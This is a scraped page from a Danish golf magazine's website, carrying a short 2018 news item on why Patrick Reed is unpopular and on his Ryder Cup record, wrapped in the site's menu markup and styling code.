</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "136";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2063" class="td-post-template-3 post-2063 post type-post status-publish format-standard has-post-thumbnail hentry category-kort-nyhed tag-patrick-reed td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Nyhedstype" class="entry-crumb" href="https://www.golfbladet.com/category/nyhedstype/">Nyhedstype</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Kort nyhed" class="entry-crumb" href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/">Kort nyhed</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Patrick Reed skal kæmpe for sin popularitet</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg" data-caption=""><img width="4126" height="2475" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed.jpg 4126w, https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed-300x180.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed-1100x660.jpg 1100w, https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed-696x417.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed-1068x640.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2018/04/Patrick-Reed-700x420.jpg 700w" sizes="(max-width: 4126px) 100vw, 4126px" alt="775099140JL00792_The_Master Patrick Smith" title="The Masters - Final Round"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/">Kort nyhed</a></li></ul>                <h1 class="entry-title">Patrick Reed skal kæmpe for sin popularitet</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-22T13:18:48+02:00" >22. april 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><strong><br />
</strong><em>&#8211; Hvorfor spørger du ikke dem selv? </em>… var Patrick Reeds reaktion, da han blev spurgt, hvorfor han ikke er så populær som sine jævnaldrende konkurrenter.<br />
Selvfølgelig ved han godt, at hans ry er noget blakket. Bl.a. fordi han skiftede college fra University of Georgia til Augusta State, fordi han blev beskyldt for at smårapse i omklædningsrummet. Også, fordi han er på krigsfod med sine forældre og sin søster, der alle bor mindre end et kvarters kørsel fra Augusta National, og som han ikke har set siden før sit bryllup.<br />
Desuden, fordi han blev anset for lidt for selv-overvurderende, da han efter sin WGC-sejr på Doral i 2014 forklarede, at han anså sig for en af verdens fem bedste spillere uden endnu at have spillet en major.<br />
Til gengæld viste han storspil og sej moral i begge sine Ryder Cup-matcher, hvor han på Gleneagles 2014 scorede 3/4 og derefter på Hazeltine to år efter 3½/5. Her spillede han en af historiens flotteste og mest jævnbyrdige matcher med Rory McIlroy, som han til slut besejrede 1 up.<br />
Det var indsatsen i Ryder Cup, der gav ham tilnavnet Captain America.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/patrick-reed/">Patrick Reed</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/patrick-reed-skal-kaempe-sin-popularitet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg 